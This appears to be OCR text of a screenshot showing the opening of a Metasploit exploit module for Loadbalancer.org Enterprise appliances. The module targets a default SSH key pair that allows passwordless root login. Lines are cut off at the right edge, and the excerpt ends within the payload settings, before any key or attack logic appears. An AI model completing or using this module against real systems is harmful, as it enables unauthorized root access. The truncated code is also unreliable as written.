
require 'msf/core'

require 'net/ssh'

class Metasploit3 < Msf::Exploit::Remote

  Rank = ExcellentRanking

  include Msf::Auxiliary::Report

  def initialize(info = {})

    super(update_info(info, {

      'Name'        => 'Loadbalancer.org Enterprise V
      'Description' => %q{

        Loadbalancer.org ships a public/private key p
        version 7.5.2 that allows passwordless authen
        Since the key is easily retrievable, an attac
        access as root.

      },

      'Platform'    => 'unix',

      'Arch'        => ARCH_CMD,

      'Privileged'  => true,

      'Targets'     => [ [ "Universal", {} ] ],

      'Payload'     =>

        {

          'Compat'  => {

            'PayloadType'    => 'cmd_interact',

            'ConnectionType' => 'find',

          },

        },
